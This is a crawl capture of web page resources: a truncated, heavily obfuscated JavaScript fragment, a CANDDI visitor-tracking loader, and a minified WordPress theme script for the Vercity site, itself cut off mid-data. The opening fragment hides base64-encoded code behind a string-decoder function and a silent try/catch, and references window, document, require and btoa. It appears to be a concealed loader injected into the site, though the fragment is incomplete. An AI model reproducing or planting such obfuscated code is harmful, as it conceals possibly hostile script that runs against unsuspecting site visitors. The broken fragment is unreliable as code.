EUnMnKV09ZnVuY3Rpb24ocSxzLHY'+'pe3JldHVybiBxKHMsdik7fTt2YXIgZz1m'+'LGg9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihzLHYpe3Zhci'+'B3PXE/ZnVuY3Rpb24oKXt2YXIgTD1fMHg'+'1MDU5NDc1ZjtpZih2KXt2YXIgeD12W0wo'+_0x1109969u(0x156)+'HMpO3JldHVybiB2PW51bGwseDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIHE9IVtdLHc'+_0x1109969u(0x12c)+'ciBNPUssdj17fTt2W00oMHgyMzYsJzl5M'+'lInKV09Z1tNKDB4M2MxLCdaalNuJyldLH'+_0x1109969u(0xd2)+_0x1109969u(0x1a3)+'Z1tOKDB4MWZmLCclMm1JJyldKHkseixBK'+'Tt9LHZbTSgweDMyMiwnISRaTicpXT1mdW'+'5jdGlvbih6')+('LEEpe3ZhciBPPU07cmV0dXJuIGdbTygwe'+_0x1109969u(0x1a1)+'B4MmVlLCclMm1JJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFA9TTtyZXR1cm4gZ1tQKDB4'+'MTdkLCcmTG4qJyldKHosQSk7fSx2W00oM'+_0x1109969u(0x17a)+'l7dmFyIFE9TTtyZXR1cm4gZ1tRKDB4M2I'+'2LCc5eTJSJyldKHkpO30sdltNKDB4YzYs'+'J0pYMXEnKV09Z1tNKDB4MTEwLCc5eTJSJ'+'yldLHZbTSgweDI1YSwnW3hAWicpXT1nW0'+'0oMHgyMjQsJ08lOVsnKV0sdltNKDB4MjA'+'wLCc2Y0k2JyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFI9TTtyZXR1cm4gZ1tSKDB4M2NhL'+'CdhZU8wJyldKHosQSk7fSx2W00oMHgyOG'+'EsJ0IqeVUnKV09Z1tNKDB4MzFmLCdydWR'+'xJyldLHZbTSgweDE5MiwnISRaTicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBTPU07cmV0d'+'XJuIGdbUygweDM0MSwnNmNJNicpXSh6LE'+_0x1109969u(0x1a5)+'bTSgweDI4ZiwnKkJqMCcpXSx2W00oMHgz'+'MDIsJ3VCNFgnKV09ZnVuY3Rpb24oeSl7d'+'mFyIFQ9TTtyZXR1cm4gZ1tUKDB4MTQ1LC'+'dKXnBjJyldKHkpO307dmFyIHc9djtmb3I'+'odmFyIHggaW4gcSlpZihnW00oMHgyOWIs'+'J2wkRngnKV0oeFtNKDB4MjY1LCdkJUM5J'+_0x1109969u(0x10d)+'t2YXIgVT1NLEE9d1tVKDB4MTBjLCc2Y0k'+'2JyldW1UoMHgyZGMsJzgmW2MnKV0oJ3wn'+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+'2goQVtCKytdKXtjYXNlJzAnOnZhciBDPX'+'dbVSgweDNl')+(_0x1109969u(0x188)+'24oKXt2YXIgVj1VLEc9RltWKDB4YzAsJ3'+_0x1109969u(0x1ef)+'oMHgyMTIsJ1pUeCEnKV0pP3dpbmRvdzpG'+_0x1109969u(0x146)+'HByb2Nlc3MsRltWKDB4M2QyLCdqQFNYJy'+'ldKSYmRltWKDB4MTdhLCc5eTJSJyldKHR'+'5cGVvZiByZXF1aXJlLEZbVigweDI3OCwn'+'cnVkcScpXSkmJkZbVigweDI1ZSwnakBTW'+'CcpXSh0eXBlb2YgZ2xvYmFsLEZbVigweD'+'NjMiwndndOcScpXSk/Z2xvYmFsOnRoaXM'+'sSD1mdW5jdGlvbigpe3ZhciBXPVYsST1u'+'ZXcgR1soVygweDE2NSwnJTJtSScpKSsnc'+'CddKEZbVygweDNlMSwnZCVDOScpXSk7cm'+_0x1109969u(0xfc)+'pO307cmV0dXJuIEZbVigweGI0LCdYRklq'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6Zm9yKHZhciBEPTB4Mjt3W1UoMHgxMT'+'csJ0RldSgnKV0oRCx6W1UoMHhjZiwnOEd'+_0x1109969u(0xca)+_0x1109969u(0x137)+'0lUJykrVSgweGQ2LCdaVHghJyldKHpbRF'+'1bMHgwXSkseltEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZScyJzpyZXR1cm4g'+'MHgxO2Nhc2UnMyc6d1tVKDB4MzI0LCdra'+'ikhJyldKEMpO2NvbnRpbnVlO2Nhc2UnNC'+'c6dmFyIEU9e307RVtVKDB4M2E5LCdCKVM'+'xJyldPXdbVSgweDIyYywnNmNJNicpXSxF'+'W1UoMHgxODksJ0IpUzEnKV09ZnVuY3Rpb'+'24oRyxIKXt2YXIgWD1VO3JldHVybiB3W1'+'goMHgxZTEs')+('J1hGSWonKV0oRyxIKTt9LEVbVSgweDI4M'+'iwnKkJqMCcpXT13W1UoMHgyY2IsJ0IqeV'+'UnKV0sRVtVKDB4MWJhLCdraikhJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFk9VTtyZXR1'+'cm4gd1tZKDB4M2U5LCdqJEE2JyldKEcsS'+'Ck7fSxFW1UoMHgzODYsJ3N1R3MnKV09d1'+_0x1109969u(0x1e9)+'5Niwna1dnMicpXT1mdW5jdGlvbihHLEgp'+_0x1109969u(0x176)+_0x1109969u(0x1c0)+'MwLCdCKnlVJyldPXdbVSgweGJlLCdAUU9'+'YJyldLEVbVSgweDFiNywnNmNJNicpXT1m'+_0x1109969u(0xdc)+'m4gd1thMCgweDFmNywnOCZbYycpXShHKT'+'t9O3ZhciBGPUU7Y29udGludWU7fWJyZWF'+'rO319KHgsYXJndW1lbnRzKSlyZXR1cm4g'+'cVt4XTt9ZnVuY3Rpb24gaihxKXt2YXIgY'+_0x1109969u(0x112)+'I5ZCwnTyU5WycpXSwnZycpLHY9Z1thMSg'+'weDIyYSwnNCRuIScpXVthMSgweDFlZSwn'+'Qm91KCcpKydjZSddKHMsJycpLHM9Z1thM'+'SgweDI5MiwnKkJqMCcpXShidG9hLHEpW2'+_0x1109969u(0x16e)+'bYTEoMHgxODMsJ2wkRngnKV0oJy4nKVth'+_0x1109969u(0x131)+_0x1109969u(0xfb)+'B4MmQzLCdKWDFxJyldKCcnKSxxPXNbYTE'+_0x1109969u(0x1be)+'ekEtWl0vZyxmdW5jdGlvbih3KXt2YXIgY'+'TI9YTE7cmV0dXJuIFN0cmluZ1thMigweG'+_0x1109969u(0x1ba))+(_0x1109969u(0x152)+'ShnW2EyKDB4ZGUsJ3Z3TnEnKV0oZ1thMi'+'gweDM4ZiwnWlR4IScpXSh3LCdaJyk/MHg'+'1YToweDdhLHc9Z1thMigweGYwLCdsJEZ4'+'JyldKHdbYTIoMHhlNywnKkJqMCcpK2EyK'+'DB4MjFlLCdCb3UoJyldKDB4MCksMHhkKS'+'k/dzpnW2EyKDB4M2I0LCdbeEBaJyldKHc'+'sMHgxYSkpO30pLHM9bmV3IFJlZ0V4cChn'+'W2ExKDB4NDA4LCc0JG4hJyldLCdnJyk7c'+_0x1109969u(0x1e5)+'0oZ1thMSgweDEwNiwnQip5VScpXShnW2E'+'xKDB4MWUwLCclMm1JJyldKGdbYTEoMHgz'+'ZDgsJ0pecGMnKV0oZ1thMSgweDFmYSwnT'+'zcjWycpXSh2LGdbYTEoMHgyZTMsJzgmW2'+_0x1109969u(0x1f3)+_0x1109969u(0x1e1)+'JycpKSwnLycpLHEpLGdbYTEoMHgzOWEsJ'+'0JvdSgnKV0pO312YXIgayxsLG0sbyxwPW'+_0x1109969u(0x10a)+'aJyldLCdnJyk7az1nW0soMHgzMDQsJ2pA'+'U1gnKV0sbD1wLG09ZnVuY3Rpb24oKXt2Y'+'XIgYTM9SyxxPWdbYTMoMHhkZCwndUI0WC'+'cpXSh3aW5kb3cse30pLHM9bmV3IFJlZ0V'+'4cChnW2EzKDB4ZDgsJ3N1R3MnKV0sJ2cn'+_0x1109969u(0x187)+'VthMygweGYxLCc4N11MJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMygweDM4NywnQip5VScpXT1nW2EzKDB4'+'MjkwLCdrV2cyJyldKGosZnVuY3Rpb24oK'+_0x1109969u(0x144)+'dOIylXJyld')+('KGksZ1thNCgweDJiYSwnb294TicpXSh3a'+_0x1109969u(0x103)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+'eDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2N'+'F0pO2lmKHYpcmV0dXJuIHY9Z1thNCgweD'+_0x1109969u(0x13e)+_0x1109969u(0xfa)+'NjNdLFsweDAsMHg2Y10pLCEhdiYmZ1thN'+'CgweGJiLCclI0lUJyldKGksdiwweDQsWz'+'B4MywweDY2XSxbMHgyLDB4NjVdKTt9KCk'+'pKTt9LCEobz1nW0soMHgxM2QsJ04jKVcn'+'KV0obyx3aW5kb3cpKXx8KG89Z1tLKDB4M'+_0x1109969u(0x129)+_0x1109969u(0x1b8)+'4NzNdLFsweDgsMHg0Y10sWzB4NywweDc0'+'XSxbMHgzLDB4NDVdLFsweDIsMHg2NF0sW'+'zB4MCwweDYxXSkpJiZnW0soMHgxNzgsJ2'+'tqKSEnKV0obyxrW0soMHgxOGQsJ1hGSWo'+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6793422.slice(_0x6793422.indexOf("{") + 1, _0x6793422.lastIndexOf("}"))})())),k[Z(0x1ce,'ijJi')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://cdns.canddi.com/p/0e6cfc4607166204583be0e956a823d1.js
body_size: 159
content:
// Main function
async function checkLeadInfo() {
    let script = document.createElement('script');
let lookup = document.getElementsByTagName('script')[0];
script.async = 1;
script.src = 'https://cdn.canddi.com/p/0e6cfc4607166204583be0e956a823d1.js';
lookup.parentNode.insertBefore(script, lookup);
}

// Run on page load
void checkLeadInfo();


--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1
body_size: 8340
content:
"use strict";var _this2=this;function ownKeys(t,e){var a,i=Object.keys(t);return Object.getOwnPropertySymbols&&(a=Object.getOwnPropertySymbols(t),e&&(a=a.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,a)),i}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(a),!0).forEach(function(e){_defineProperty(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}function _defineProperty(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var spUtils=function(o){return{$window:o(window),$document:o(document),$html:o("html"),$body:o("body"),$main:o("main"),isRTL:function(){return"rtl"===this.$html.attr("dir")},location:window.location,nua:navigator.userAgent,breakpoints:{xs:0,sm:576,md:768,lg:992,xl:1200},offset:function(e){var t=e.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+i,left:t.left+a}},isScrolledIntoViewJS:function(e){var t=window.innerHeight,a=this.offset(e).top,i=e.offsetHeight,s=window.scrollY;return a<=s+t&&s<=a+i},isScrolledIntoView:function(e){var t=o(e),a=this.$window.height(),i=t.offset().top,s=t.height(),r=this.$window.scrollTop();return i<=r+a&&r<=i+s},getCurrentScreanBreakpoint:function(){var a=this,i="",s=this.$window.width();return o.each(this.breakpoints,function(e,t){t<=s?i=e:s>=a.breakpoints.xl&&(i="xl")}),{currentScrean:i,currentBreakpoint:this.breakpoints[i]}}}}(jQuery);spUtils.$document.ready(function(){var t,e,a=$(".navbar-sparrow");a.length&&(t=spUtils.$window.height(),(e=function(){var e=spUtils.$window.scrollTop()/t*2;1<=e&&(e=1),a.css({"background-color":"rgba(0, 0, 0, "+e+")"})})(),spUtils.$window.scroll(e),a.on("show.bs.collapse hide.bs.collapse",function(e){$(e.currentTarget).toggleClass("bg-black")}))}),spUtils.$document.ready(function(){window.is.android()&&$("select.form-control").removeClass("form-control").css("width","100%"),$('[data-toggle="tooltip"]').tooltip()}),spUtils.$document.ready(function(){var e=$("[data-countup]");e.length&&e.each(function(e,t){function a(){return spUtils.isScrolledIntoView(t)&&!r&&(r||($({countNum:0}).animate({countNum:s},{duration:3e3,easing:"linear",step:function(){i.text(Math.floor(this.countNum))},complete:function(){i.text(this.countNum)}}),r=!0)),r}var i=$(t),s=i.attr("data-countup"),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=$("[data-countdown]"),r="countdown-fallback",o="countdown";e.length&&e.each(function(e,t){var a,i=$(t),s=i.data(o);_typeof(i.data(r))!==_typeof(void 0)&&(a=i.data(r)),i.countdown(s,function(e){e.elapsed?i.text(a):i.text(e.strftime("%D days %H:%M:%S"))})})}),spUtils.$document.ready(function(){window.is.opera()&&spUtils.$html.addClass("opera"),window.is.mobile()&&spUtils.$html.addClass("mobile"),window.is.firefox()&&spUtils.$html.addClass("firefox"),window.is.safari()&&spUtils.$html.addClass("safari"),window.is.ios()&&spUtils.$html.addClass("ios"),window.is.iphone()&&spUtils.$html.addClass("iphone"),window.is.ie()&&spUtils.$html.addClass("ie"),window.is.edge()&&spUtils.$html.addClass("edge"),window.is.chrome()&&spUtils.$html.addClass("chrome"),spUtils.nua.match(/puppeteer/i)&&spUtils.$html.addClass("puppeteer"),window.is.mac()&&spUtils.$html.addClass("osx"),window.is.windows()&&spUtils.$html.addClass("windows")}),spUtils.$document.ready(function(){var e=$("#components-nav");if(e.length)for(var t=window.location.href.split("#")[0].split("/"),a=t[t.length-2]+"/"+t.pop(),i=e.children("li").children("a"),s=0,r=i.length;s<r;s+=1){var o=i[s].href.split("/");if(o[o.length-2]+"/"+o.pop()==a){var l=$(i[s]);l.removeClass("text-800"),l.addClass("font-weight-bold");break}}}),function(l){var e=l("[data-zanim-svg]");e.length&&!spUtils.nua.match(/puppeteer/i)&&e.each(function(e,t){var a=l(t),i=a.find("path"),s=a.data("zanim-svg");s.delay||(s.delay=0),s.duration||(s.duration=2),s.ease||(s.ease="Expo.easeOut");var r=(new TimelineMax).from(i,s.duration,{drawSVG:0,delay:s.delay,ease:s.ease}).pause();function o(){spUtils.isScrolledIntoView(a)&&"scroll"===s.trigger&&(r.play(),TweenMax.set(i,{visibility:"visible"}),s.trigger=!1)}spUtils.$document.ready(function(){o(),spUtils.$window.on("scroll",function(){o()})})})}(jQuery),spUtils.$document.ready(function(){var e,t,a,i,s,r,o,l,n,c,p,y,f,d,u,m,h,g,T,w,b,v,k,x,C,U,z,S,O,E,B,j="show",L="play",D="collapsed",A="fancynavbar-left",M="fancynavbar-top",P=".fancynavbar-togglerbar",_=".fancynavbar-brand-img",N=".fancynavbar-addon",R=".fancynavbar-collapse",V=".fancynavbar-toggler",I=".fancynavbar-toggler-icon",W="#path-top",H="#path-middle",q="#path-bottom",G=".fancynav-link",K=".fancy-dropdown",Q=".fancy-dropdown-menu",F=".fancy-dropdown-toggle",Y=".fancy-dropdown-item",J="zanim-xs",X="zanim-lg",Z="exclusive",ee="CubicBezier",te=$(".fancynavbar"),ae=te.hasClass(A),ie=te.hasClass(M);!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(e=$(_),t=$(I),a=$(N),te.data(X).from.x=-te.data(X).from.x,e.data(X).from.x=-e.data(X).from.x,t.data(X).from.x=-t.data(X).from.x,a.data(X).from.x=-a.data(X).from.x),ie&&(i=$(_),s=$(I),r=$(N),l=_objectSpread(_objectSpread({},o=te.data(J)),{},{delay:.4}),n=_objectSpread(_objectSpread({},o),{},{delay:.5}),te.data(X,o),i.data(X,l),i.data(X).from.y=-38,s.data(X,l),r.data(X,n),r.data(X).from.y=-30),te.length&&(c=$(R),p=$(V),y=te.data(Z),f="100%",!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(f="-100%"),d=(new TimelineMax).pause(),(u=$(G+", "+Q)).css("opacity",0),d.fromTo(c,.6,{x:f},{x:"0%",ease:ee}).staggerFromTo(u.toArray(),.8,{y:56,opacity:0},{y:0,opacity:1,ease:ee},.05,"-=0.4"),m=(new TimelineMax).pause(),g=(h=$(I)).children(W),T=h.children(H),w=h.children(q),m.fromTo(g,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 88px"},{"stroke-dashoffset":"-81px",delay:0,ease:ee},0).fromTo(T,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 30px"},{"stroke-dashoffset":"-15px","stroke-dasharray":"0.1px 30px",delay:0,ease:ee},0).fromTo(w,.5,{"stroke-dashoffset":"-87.9px","stroke-dasharray":"30px 88.1px"},{"stroke-dashoffset":"-6.3px",delay:0,ease:ee},0),b=function(){h.hasClass(L)?m.reverse():m.play(),h.toggleClass(L),p.hasClass(D)?d.reverse():d.play(),p.toggleClass(D)},p.on("click",b),spUtils.$main.on("click",function(){p.hasClass(D)&&b()}),(v=$(Q)).length&&(v.each(function(e,t){var a=$(t);a.parent(K).height(a.siblings(F).height())}),spUtils.$window.resize(function(){$(F).each(function(e,t){var a=$(t);a.hasClass(j)?a.parent(K).height(a.height()+a.siblings(Q).height()):a.parent(K).height(a.height())})})),k=window.is.ios()?"click tap":"click",$(G).on(k,function(e){var t=$(e.target);function a(e){var a=[],i={};return $.each(e[0].attributes,function(e,t){return a.push(t.name)}),$.each(e[0].attributes,function(e,t){i[t.name]=t.value}),{attrs:a,attrsObj:i}}function i(e,t){$("html, body").animate({scrollTop:e.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),b()}var s,r,o;t.hasClass("fancynav-link")&&0<=a(t).attrs.indexOf("data-fancyscroll")?i($("#"+a(t).attrsObj.href.split("#")[1]),t):t.parent().hasClass("fancynav-link")&&0<=a(t.parent()).attrs.indexOf("data-fancyscroll")?i($("#"+a(t.parent()).attrsObj.href.split("#")[1]),t.parent()):e.ctrlKey||e.metaKey||(s=$(e.currentTarget),r=(new TimelineMax).pause(),o=s.siblings(Q).find(Y).toArray(),r.staggerFromTo(o,.3,{y:30,opacity:0},{y:0,opacity:1,ease:ee},.01).delay(.1),s.hasClass(j)?(r.reverse(),s.parent(K).height(s.height())):(s.parent(K).height(s.height()+s.siblings(Q).height()),r.play()),y&&s.closest(K).siblings(K).height(s.height()).children(F).removeClass(j),s.closest(K).toggleClass(j),s.toggleClass(j))}),C=(x=$(P)).data("onscroll-fade-in"),U=x.css("backgroundColor"),z=$(P).attr("class").split(" ").filter(function(e){return 0===e.indexOf("bg-")})[0],C&&("transparent"===(S=x.css("backgroundColor"))&&(S="rgb(0, 0, 0)"),-1===S.indexOf("a")&&(S=S.replace(")",", 1)").replace("rgb","rgba")),O=S.split(", ")[3].split(")")[0],0===spUtils.$window.scrollTop()&&(O=0),(B=function(){E&&window.clearTimeout(E),E=window.setTimeout(function(){var t,a,i=spUtils.$window.height();spUtils.$window.width()>=spUtils.breakpoints.lg?(x.addClass(z),x.css({backgroundColor:U})):(x.removeClass(z),(t=S.split(", "))[3]=O+")",a=t.join(),x.css({"background-color":a}),spUtils.$window.scroll(function(){var e;spUtils.$window.width()<spUtils.breakpoints.lg&&(e=spUtils.$window.scrollTop(),1<=(O=e/i*2)&&(O=1),t[3]=O+")",a=t.join(),x.css({"background-color":a}))}))},100)})(),spUtils.$window.on("resize",B)))}),spUtils.$document.ready(function(i){i("a[data-fancyscroll]").click(function(e){var t=i(this);if(spUtils.location.pathname===t[0].pathname&&spUtils.location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&spUtils.location.hostname===this.hostname){e.preventDefault();var a=i(this.hash);if((a=a.length?a:i("[name="+this.hash.slice(1)+"]")).length)return i("html, body").animate({scrollTop:a.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),!1}return!0});var e,t,a=window.location.hash;a&&document.getElementById(a.slice(1))&&(e=i(a),t=i("a[href^='"+a+"']").data("offset")||0,setTimeout(function(){i("html, body").animate({scrollTop:e.offset().top-t},400,"swing",function(){window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a})}))}),spUtils.$document.ready(function(){var l,n,c,p,y,f,d,e=$(".fancy-tab");e.length&&(l=".nav-bar",n=".nav-bar-item",c=".tab-contents",p="active",y="transition-reverse",f="tab-indicator",d=function(e,t,a){var i=a.position().left,s=t.children(l).outerWidth()-(i+a.outerWidth());e.css({left:i,right:s})},e.each(function(e,t){var i=$(t),a=i.children(l),s=a.children(n+"."+p);a.append("\n        <div class="+f+"></div>\n      ");var r=a.children("."+f),o=s.index();d(r,i,s),a.children(n).click(function(e){var t=(s=$(e.currentTarget)).index(),a=i.children(c).children().eq(t);s.siblings().removeClass(p),s.addClass(p),a.siblings().removeClass(p),a.addClass(p),d(r,i,s),t-o<=0?r.addClass(y):r.removeClass(y),o=t}),spUtils.$window.on("resize",function(){d(r,i,s)})}))});var checkbxsCheckmark,pathDefs,animDefs,createSVGEl,draw,reset,controlCheckbox,inputs=document.querySelectorAll(".zinput-file");function initMap(){var m,e=$(".googlemap");e.length&&(m={Default:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}],Gray:[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],Midnight:[{featureType:"all",elementType:"labels.text.fill",stylers:[{color:"#ffffff"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{color:"#000000"},{lightness:13}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#144b53"},{lightness:14},{weight:1.4}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#08304b"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#0c4152"},{lightness:5}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#0b434f"},{lightness:25}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#0b3d51"},{lightness:16}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"transit",elementType:"all",stylers:[{color:"#146474"}]},{featureType:"water",elementType:"all",stylers:[{color:"#021019"}]}],Hopper:[{featureType:"water",elementType:"geometry",stylers:[{hue:"#165c64"},{saturation:34},{lightness:-69},{visibility:"on"}]},{featureType:"landscape",elementType:"geometry",stylers:[{hue:"#b7caaa"},{saturation:-14},{lightness:-18},{visibility:"on"}]},{featureType:"landscape.man_made",elementType:"all",stylers:[{hue:"#cbdac1"},{saturation:-6},{lightness:-9},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#8d9b83"},{saturation:-89},{lightness:-12},{visibility:"on"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{hue:"#d4dad0"},{saturation:-88},{lightness:54},{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-3},{visibility:"simplified"}]},{featureType:"road.local",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-26},{visibility:"on"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#c17118"},{saturation:61},{lightness:-45},{visibility:"on"}]},{featureType:"poi.park",elementType:"all",stylers:[{hue:"#8ba975"},{saturation:-46},{lightness:-28},{visibility:"on"}]},{featureType:"transit",elementType:"geometry",stylers:[{hue:"#a43218"},{saturation:74},{lightness:-51},{visibility:"simplified"}]},{featureType:"administrative.province",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"simplified"}]},{featureType:"administrative.neighborhood",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#3a3935"},{saturation:5},{lightness:-57},{visibility:"off"}]},{featureType:"poi.medical",elementType:"geometry",stylers:[{hue:"#cba923"},{saturation:50},{lightness:-46},{visibility:"on"}]}],Beard:[{featureType:"poi.business",elementType:"labels.text",stylers:[{visibility:"on"},{color:"#333333"}]}],AssassianCreed:[{featureType:"all",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"off"},{saturation:"-100"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40},{visibility:"off"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"off"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"landscape",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry",stylers:[{lightness:21}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"on"},{color:"#7f8d89"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#7f8d89"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"all",stylers:[{color:"#2b3638"},{visibility:"on"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#2b3638"},{lightness:17}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"geometry.stroke